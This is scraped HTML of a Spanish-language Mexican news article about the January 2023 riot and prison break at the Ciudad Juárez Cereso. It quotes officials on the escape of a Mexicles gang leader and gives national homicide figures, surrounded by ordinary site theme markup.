https://i0.wp.com/encorto.mx/wp-content/uploads/2023/01/image-5.png?resize=150%2C200&amp;ssl=1 150w, https://i0.wp.com/encorto.mx/wp-content/uploads/2023/01/image-5.png?resize=300%2C400&amp;ssl=1 300w, https://i0.wp.com/encorto.mx/wp-content/uploads/2023/01/image-5.png?resize=696%2C928&amp;ssl=1 696w, https://i0.wp.com/encorto.mx/wp-content/uploads/2023/01/image-5.png?resize=315%2C420&amp;ssl=1 315w" data-sizes="(max-width: 696px) 100vw, 696px" src="[data-uri]" style="--smush-placeholder-width: 696px; --smush-placeholder-aspect-ratio: 696/928;" /></figure><p>“En este momento nos encontramos en Ciudad Juárez, y hemos convocado -tan pronto como fue posible- a Mesa de Seguridad con la presencia de todas las autoridades competentes. La situación está bajo control, y seguimos con un detallado monitoreo de los hechos”, escribió en Twitter la gobernadora de Chihuahua, María Eugencia Campos Galván.</p><figure class="wp-block-image size-full"><img data-recalc-dims="1" decoding="async" width="696" height="928" data-src="https://i0.wp.com/encorto.mx/wp-content/uploads/2023/01/image-6.png?resize=696%2C928&#038;ssl=1" alt="" class="wp-image-13721 lazyload" data-srcset="https://i0.wp.com/encorto.mx/wp-content/uploads/2023/01/image-6.png?w=768&amp;ssl=1 768w, https://i0.wp.com/encorto.mx/wp-content/uploads/2023/01/image-6.png?resize=225%2C300&amp;ssl=1 225w, https://i0.wp.com/encorto.mx/wp-content/uploads/2023/01/image-6.png?resize=150%2C200&amp;ssl=1 150w, https://i0.wp.com/encorto.mx/wp-content/uploads/2023/01/image-6.png?resize=300%2C400&amp;ssl=1 300w, https://i0.wp.com/encorto.mx/wp-content/uploads/2023/01/image-6.png?resize=696%2C928&amp;ssl=1 696w, https://i0.wp.com/encorto.mx/wp-content/uploads/2023/01/image-6.png?resize=315%2C420&amp;ssl=1 315w" data-sizes="(max-width: 696px) 100vw, 696px" src="[data-uri]" style="--smush-placeholder-width: 696px; --smush-placeholder-aspect-ratio: 696/928;" /></figure><p>Sin embargo, el ex gobernador de la entidad, Javier Corral Jurado, escribió que “el narco más duro y desalmado del grupo criminal de los Mexicles, ‘El Neto”, se había fugado del cereso con ayuda de un comando.</p><figure class="wp-block-image size-full"><img data-recalc-dims="1" decoding="async" width="696" height="928" data-src="https://i0.wp.com/encorto.mx/wp-content/uploads/2023/01/image-7.png?resize=696%2C928&#038;ssl=1" alt="" class="wp-image-13722 lazyload" data-srcset="https://i0.wp.com/encorto.mx/wp-content/uploads/2023/01/image-7.png?w=768&amp;ssl=1 768w, https://i0.wp.com/encorto.mx/wp-content/uploads/2023/01/image-7.png?resize=225%2C300&amp;ssl=1 225w, https://i0.wp.com/encorto.mx/wp-content/uploads/2023/01/image-7.png?resize=150%2C200&amp;ssl=1 150w, https://i0.wp.com/encorto.mx/wp-content/uploads/2023/01/image-7.png?resize=300%2C400&amp;ssl=1 300w, https://i0.wp.com/encorto.mx/wp-content/uploads/2023/01/image-7.png?resize=696%2C928&amp;ssl=1 696w, https://i0.wp.com/encorto.mx/wp-content/uploads/2023/01/image-7.png?resize=315%2C420&amp;ssl=1 315w" data-sizes="(max-width: 696px) 100vw, 696px" src="[data-uri]" style="--smush-placeholder-width: 696px; --smush-placeholder-aspect-ratio: 696/928;" /></figure><p>“Ha sido uno de los generadores de mayor violencia en la ciudad desde el penal, y ahora vuelve a las calles”, escribió.</p><figure class="wp-block-image size-full"><img data-recalc-dims="1" decoding="async" width="696" height="928" data-src="https://i0.wp.com/encorto.mx/wp-content/uploads/2023/01/image-8.png?resize=696%2C928&#038;ssl=1" alt="" class="wp-image-13723 lazyload" data-srcset="https://i0.wp.com/encorto.mx/wp-content/uploads/2023/01/image-8.png?w=768&amp;ssl=1 768w, https://i0.wp.com/encorto.mx/wp-content/uploads/2023/01/image-8.png?resize=225%2C300&amp;ssl=1 225w, https://i0.wp.com/encorto.mx/wp-content/uploads/2023/01/image-8.png?resize=150%2C200&amp;ssl=1 150w, https://i0.wp.com/encorto.mx/wp-content/uploads/2023/01/image-8.png?resize=300%2C400&amp;ssl=1 300w, https://i0.wp.com/encorto.mx/wp-content/uploads/2023/01/image-8.png?resize=696%2C928&amp;ssl=1 696w, https://i0.wp.com/encorto.mx/wp-content/uploads/2023/01/image-8.png?resize=315%2C420&amp;ssl=1 315w" data-sizes="(max-width: 696px) 100vw, 696px" src="[data-uri]" style="--smush-placeholder-width: 696px; --smush-placeholder-aspect-ratio: 696/928;" /></figure><p>Los primeros reportes de las autoridades indicaron que integrantes de la banda de Los Mexicles, brazo armado al servicio del Cártel de Sinaloa ―que se encuentra en confrontación perpetua con los grupos conocidos como La Línea y Los Aztecas, asociados al Cártel de Juárez―, ingresaron al Cereso para liberar a Ernesto Alfredo Piñón de la Cruz, líder criminal de Los Mexicles, y a varios de sus cómplices.</p><figure class="wp-block-image size-full"><img data-recalc-dims="1" decoding="async" width="696" height="392" data-src="https://i0.wp.com/encorto.mx/wp-content/uploads/2023/01/image.png?resize=696%2C392&#038;ssl=1" alt="" class="wp-image-13715 lazyload" data-srcset="https://i0.wp.com/encorto.mx/wp-content/uploads/2023/01/image.png?w=768&amp;ssl=1 768w, https://i0.wp.com/encorto.mx/wp-content/uploads/2023/01/image.png?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/encorto.mx/wp-content/uploads/2023/01/image.png?resize=150%2C84&amp;ssl=1 150w, https://i0.wp.com/encorto.mx/wp-content/uploads/2023/01/image.png?resize=696%2C392&amp;ssl=1 696w, https://i0.wp.com/encorto.mx/wp-content/uploads/2023/01/image.png?resize=747%2C420&amp;ssl=1 747w" data-sizes="(max-width: 696px) 100vw, 696px" src="[data-uri]" style="--smush-placeholder-width: 696px; --smush-placeholder-aspect-ratio: 696/392;" /><figcaption>Ernesto Alfredo Piñón de la Cruz, alias &#8216;El Neto&#8217;, llevaba preso desde 2009 por secuestro y homicidio</figcaption></figure><p>Los Mexicles habrían tomado como rehenes a diez custodios, a los que ejecutaron.</p><p>El alcalde de Juárez, Cruz Pérez Cuéllar, recomendó a la gente “si no hay nada que hacer en la calle, no hay que salir”.</p><p>Se informó que al interior del Cereso acudió personal médico forense y de servicios periciales, quienes realizan las labores correspondientes, mientras que se señaló que se desplegó un operativo con el helicóptero “Águila 2″, que sobrevoló la ciudad fronteriza.</p><p>Cinco meses atrás, se presentó un hecho igual, en la misma ciudad, que dejó como saldo 11 muertos y varios negocios incendiados por el crimen organizado.</p><figure class="wp-block-image size-full"><img data-recalc-dims="1" decoding="async" width="680" height="510" data-src="https://i0.wp.com/encorto.mx/wp-content/uploads/2023/01/image-9.png?resize=680%2C510&#038;ssl=1" alt="" class="wp-image-13725 lazyload" data-srcset="https://i0.wp.com/encorto.mx/wp-content/uploads/2023/01/image-9.png?w=680&amp;ssl=1 680w, https://i0.wp.com/encorto.mx/wp-content/uploads/2023/01/image-9.png?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/encorto.mx/wp-content/uploads/2023/01/image-9.png?resize=150%2C113&amp;ssl=1 150w, https://i0.wp.com/encorto.mx/wp-content/uploads/2023/01/image-9.png?resize=560%2C420&amp;ssl=1 560w, https://i0.wp.com/encorto.mx/wp-content/uploads/2023/01/image-9.png?resize=80%2C60&amp;ssl=1 80w, https://i0.wp.com/encorto.mx/wp-content/uploads/2023/01/image-9.png?resize=265%2C198&amp;ssl=1 265w" data-sizes="(max-width: 680px) 100vw, 680px" src="[data-uri]" style="--smush-placeholder-width: 680px; --smush-placeholder-aspect-ratio: 680/510;" /></figure><p>El país vive una ola de violencia y el 2022 cerró con 31 mil 127 asesinatos registrados, mientras que, en 2021, México reportó 33 mil 308 homicidios, después de los dos años más violentos de su historia, bajo el mandato de Andrés Manuel López Obrador, con 34 mil 690 víctimas de asesinato, en 2019, y 34 mil 554, en 2020.</p><p>Jacuzzi, Internet y licor, lujos captados tras revuelta en Cereso:</p><figure class="wp-block-image size-full"><img data-recalc-dims="1" decoding="async" width="696" height="464" data-src="https://i0.wp.com/encorto.mx/wp-content/uploads/2023/01/image-4.png?resize=696%2C464&#038;ssl=1" alt="" class="wp-image-13719 lazyload" data-srcset="https://i0.wp.com/encorto.mx/wp-content/uploads/2023/01/image-4.png?w=782&amp;ssl=1 782w, https://i0.wp.com/encorto.mx/wp-content/uploads/2023/01/image-4.png?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/encorto.mx/wp-content/uploads/2023/01/image-4.png?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/encorto.mx/wp-content/uploads/2023/01/image-4.png?resize=150%2C100&amp;ssl=1 150w, https://i0.wp.com/encorto.mx/wp-content/uploads/2023/01/image-4.png?resize=696%2C464&amp;ssl=1 696w, https://i0.wp.com/encorto.mx/wp-content/uploads/2023/01/image-4.png?resize=630%2C420&amp;ssl=1 630w" data-sizes="(max-width: 696px) 100vw, 696px" src="[data-uri]" style="--smush-placeholder-width: 696px; --smush-placeholder-aspect-ratio: 696/464;" /></figure><p><span style="background-color:#fff9c0" class="td_text_highlight_marker">infobae</span></p></div></div><div class="td_block_wrap tdb_single_tags tdi_114 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114" ><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://encorto.mx/tag/gobierno/">Gobierno</a></li><li><a href="https://encorto.mx/tag/mexico/">México</a></li><li><a href="https://encorto.mx/tag/seguridad/">Seguridad</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_116  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span></div><div class="td_block_wrap tdb_single_post_share tdi_117 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_117" ><div id="tdi_117" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-padding td-ps-icon-color td-ps-text-color td-post-sharing-style17 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Share</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fencorto.mx%2Fmotin-en-cereso-3-17-personas-fallecidas-13-heridos-y-27-internos-fugados%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Mot%C3%ADn+en+Cereso+%233%3A+17+personas+fallecidas%2C+13+heridos+y+27+internos+fugados&url=https%3A%2F%2Fencorto.mx%2Fmotin-en-cereso-3-17-personas-fallecidas-13-heridos-y-27-internos-fugados%2F&via=Comunicaci%C3%B3n+veraz+al+instante" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://encorto.mx/motin-en-cereso-3-17-personas-fallecidas-13-heridos-y-27-internos-fugados/&amp;media=https://encorto.mx/wp-content/uploads/2023/01/image.jpg&description=Mot%C3%ADn+en+Cereso+%233%3A+17+personas+fallecidas%2C+13+heridos+y+27+internos+fugados" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Mot%C3%ADn+en+Cereso+%233%3A+17+personas+fallecidas%2C+13+heridos+y+27+internos+fugados %0A%0A https://encorto.mx/motin-en-cereso-3-17-personas-fallecidas-13-heridos-y-27-internos-fugados/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_117" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_119  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span></div><div class="td_block_wrap td_flex_block_4 tdi_120 td_with_ajax_pagination td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_120" > <script>var block_tdi_120 = new tdBlock();
block_tdi_120.id = "tdi_120";
block_tdi_120.atts = '{"image_align":"center","meta_info_align":"bottom","color_overlay":"[base64]","image_margin":"0","modules_on_row":"33.33333333%","columns":"33.33333333%","meta_info_align1":"image","limit":"3","modules_category":"above","show_author2":"none","show_date2":"none","show_review2":"none","show_com2":"none","show_excerpt2":"none","show_excerpt1":"none","show_com1":"none","show_review1":"none","show_date1":"none","show_author1":"none","meta_info_horiz1":"content-horiz-center","modules_space1":"eyJhbGwiOiIwIiwicGhvbmUiOiIzIn0=","columns_gap":"eyJhbGwiOiI1IiwicG9ydHJhaXQiOiIzIiwibGFuZHNjYXBlIjoiNCIsInBob25lIjoiMCJ9","image_height1":"eyJhbGwiOiIxMjAiLCJwaG9uZSI6IjExMCJ9","meta_padding1":"eyJhbGwiOiIxNXB4IDEwcHgiLCJwb3J0cmFpdCI6IjEwcHggNXB4IiwibGFuZHNjYXBlIjoiMTJweCA4cHgifQ==","art_title1":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI2cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI4cHggMCAwIDAifQ==","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","title_txt":"#ffffff","all_underline_color1":"","f_title1_font_family":"712","f_title1_font_line_height":"1.2","f_title1_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjE3In0=","f_title1_font_weight":"500","f_title1_font_transform":"","f_cat1_font_transform":"uppercase","f_cat1_font_size":"eyJhbGwiOiIxMSIsInBob25lIjoiMTMifQ==","f_cat1_font_weight":"500","f_cat1_font_family":"712","modules_category_padding1":"0","category_id":"","ajax_pagination":"next_prev","f_more_font_family":"","f_more_font_transform":"","f_more_font_weight":"","sort":"","tdc_css":"[base64]","custom_title":"Noticias relacionadas","block_template_id":"td_block_template_8","image_size":"","cat_txt":"#ffffff","border_color":"#85c442","f_header_font_family":"712","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_transform":"uppercase","f_header_font_weight":"500","mix_type_h":"color","mix_color_h":"rgba(112,204,63,0.3)","pag_h_bg":"#85c442","pag_h_border":"#85c442","block_type":"td_flex_block_4","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","mc4_tl":"","mc4_title_tag":"","mc4_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","modules_divider_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_margin1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","m_padding2":"","modules_space2":"26","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_size3":"","image_alignment2":"50","image_width2":"","image_height2":"","image_radius2":"","hide_image3":"","video_icon2":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"","video_rec_color3":"","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_padding2":"","meta_info_border_radius2":"","art_title2":"","modules_category3":"","modules_category_margin2":"","modules_category_padding2":"","modules_cat_border2":"","modules_category_radius2":"0","show_cat2":"inline-block","author_photo3":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","review_space2":"","review_size2":"2.5","review_distance2":"","art_excerpt2":"","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","art_audio2":"","art_audio_size2":"1","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_family":"","f_meta1_font_size":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_weight":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_family":"","f_title2_font_size":"","f_title2_font_line_height":"","f_title2_font_style":"","f_title2_font_weight":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_family":"","f_cat2_font_size":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_weight":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_family":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_weight":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_family":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","title_txt_hover":"","all_underline_height1":"","cat_txt_hover":"","cat_border1":"","cat_border_hover1":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","title_txt2":"","title_txt_hover2":"","all_underline_height2":"","all_underline_color2":"#000","cat_bg2":"","cat_bg_hover2":"","cat_txt2":"","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","date_txt2":"","ex_txt2":"","com_bg2":"","com_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","btn_title":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_120","tdc_css_class":"tdi_120","tdc_css_class_style":"tdi_120_rand_style"}';
block_tdi_120.td_column_number = "2";
block_tdi_120.block_type = "td_flex_block_4";
block_tdi_120.post_count = "3";
block_tdi_120.found_posts = "3060";
block_tdi_120.header_color = "";
block_tdi_120.ajax_pagination_infinite_stop = "";
block_tdi_120.max_num_pages = "1020";
tdBlocksArray.push(block_tdi_120);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Noticias relacionadas</span></h4></div><div id=tdi_120 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://encorto.mx/california-declara-el-1-de-noviembre-como-el-dia-de-fernando-valenzuela/" rel="bookmark" class="td-image-wrap " title="California declara el 1 de noviembre como el &#8216;Día de Fernando Valenzuela&#8217;" ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit"  data-bg-image="url(&#039;https://i0.wp.com/encorto.mx/wp-content/uploads/2025/08/imagen_2025-08-28_123130168.png?resize=696%2C464&amp;ssl=1&#039;)"></span></a></div></div><div class="td-module-meta-info"> <a href="https://encorto.mx/category/deportes/" class="td-post-category">Deportes</a><h3 class="entry-title td-module-title"><a href="https://encorto.mx/california-declara-el-1-de-noviembre-como-el-dia-de-fernando-valenzuela/" rel="bookmark" title="California declara el 1 de noviembre como el &#8216;Día de Fernando Valenzuela&#8217;">California declara el 1 de noviembre como el &#8216;Día de Fernando Valenzuela&#8217;</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://encorto.mx/que-es-santos-bravos-el-ambicioso-proyecto-de-hybe-para-formar-el-primer-grupo-de-k-pop-latino/" rel="bookmark" class="td-image-wrap " title="¿Qué es Santos Bravos? El ambicioso proyecto de HYBE para formar el primer grupo de K-pop latino" ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit"  data-bg-image="url(&#039;https://i0.wp.com/encorto.mx/wp-content/uploads/2025/08/495574553_682355087752201_8786962084028522517_n.jpg?resize=696%2C519&amp;ssl=1&#039;)"></span></a></div></div><div class="td-module-meta-info"> <a href="https://encorto.mx/category/espectaculos/" class="td-post-category">Espectáculos</a><h3 class="entry-title td-module-title"><a href="https://encorto.mx/que-es-santos-bravos-el-ambicioso-proyecto-de-hybe-para-formar-el-primer-grupo-de-k-pop-latino/" rel="bookmark" title="¿Qué es Santos Bravos? El ambicioso proyecto de HYBE para formar el primer grupo de K-pop latino">¿Qué es Santos Bravos? El ambicioso proyecto de HYBE para formar el primer grupo de K-pop latino</a></h3></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://encorto.mx/mexico-ordena-retirar-el-dentifrico-colgate-total-clean-mint-por-un-aviso-de-riesgo-sanitario/" rel="bookmark" class="td-image-wrap " title="México ordena retirar el dentífrico Colgate Total Clean Mint por un aviso de riesgo sanitario" ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit"  data-bg-image="url(&#039;https://i0.wp.com/encorto.mx/wp-content/uploads/2025/08/imagen_2025-08-07_114436349.png?resize=696%2C464&amp;ssl=1&#039;)"></span></a></div></div><div class="td-module-meta-info"> <a href="https://encorto.mx/category/internacional/" class="td-post-category">Internacional</a><h3 class="entry-title td-module-title"><a href="https://encorto.mx/mexico-ordena-retirar-el-dentifrico-colgate-total-clean-mint-por-un-aviso-de-riesgo-sanitario/" rel="bookmark" title="México ordena retirar el dentífrico Colgate Total Clean Mint por un aviso de riesgo sanitario">México ordena retirar el dentífrico Colgate Total Clean Mint por un aviso de riesgo sanitario</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_120" data-td_block_id="tdi_120"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_120" data-td_block_id="tdi_120"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <script>var tdb_login_sing_in_shortcode="on";</script> <div class="td_block_wrap tdb_single_comments tdi_121 tdb-comm-layout1 td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_121" ><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div></div></div><div class="vc_column tdi_123  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky"><div class="wpb_wrapper"><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_124  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_124" ><div class="td-block-title-wrap"></div><div class="td-fix-index"><div id="metaslider-id-2151" style="width: 100%; margin: 0 auto;" class="ml-slider-3-100-1 metaslider metaslider-flex metaslider-2151 ml-slider ms-theme-default nav-hidden" role="region" aria-label="LateralBanner" data-height="500" data-width="500"><div id="metaslider_container_2151"><div id="metaslider_2151"><ul class='slides'><li style="display: block; width: 100%;" class="slide-2906 ms-image " aria-roledescription="slide" data-date="2020-12-15 18:51:08"><img decoding="async" width="1000" height="1000" data-src="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-15-at-11.44.51.jpeg?fit=1000%2C1000&amp;ssl=1" class="slider-2151 slide-2906 msDefaultImage lazyload" alt="" rel="" title="WhatsApp Image 2020-12-15 at 11.44.51" data-srcset="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-15-at-11.44.51.jpeg?w=1000&amp;ssl=1 1000w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-15-at-11.44.51.jpeg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-15-at-11.44.51.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-15-at-11.44.51.jpeg?resize=768%2C768&amp;ssl=1 768w" data-sizes="(max-width: 696px) 100vw, 696px" src="[data-uri]" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/1000;" /></li><li style="display: none; width: 100%;" class="slide-2165 ms-image " aria-roledescription="slide" data-date="2020-10-29 17:54:37"><img decoding="async" width="1000" height="1000" data-src="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/7.jpg?fit=1000%2C1000&amp;ssl=1" class="slider-2151 slide-2165 msDefaultImage lazyload" alt="" rel="" title="7" data-srcset="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/7.jpg?w=1000&amp;ssl=1 1000w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/7.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/7.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/10/7.jpg?resize=768%2C768&amp;ssl=1 768w" data-sizes="(max-width: 696px) 100vw, 696px" src="[data-uri]" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/1000;" /></li><li style="display: none; width: 100%;" class="slide-2907 ms-image " aria-roledescription="slide" data-date="2020-12-15 18:51:08"><img decoding="async" width="1000" height="1000" data-src="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-15-at-11.40.24-1.jpeg?fit=1000%2C1000&amp;ssl=1" class="slider-2151 slide-2907 msDefaultImage lazyload" alt="" rel="" title="WhatsApp Image 2020-12-15 at 11.40.24 (1)" data-srcset="https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-15-at-11.40.24-1.jpeg?w=1000&amp;ssl=1 1000w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-15-at-11.40.24-1.jpeg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/encorto.mx/wp-content/uploads/2020/12/WhatsApp-Image-2020-12-15-at-11.40.24-1.jpeg?resize=150%2C150&amp;ssl=1 150w, 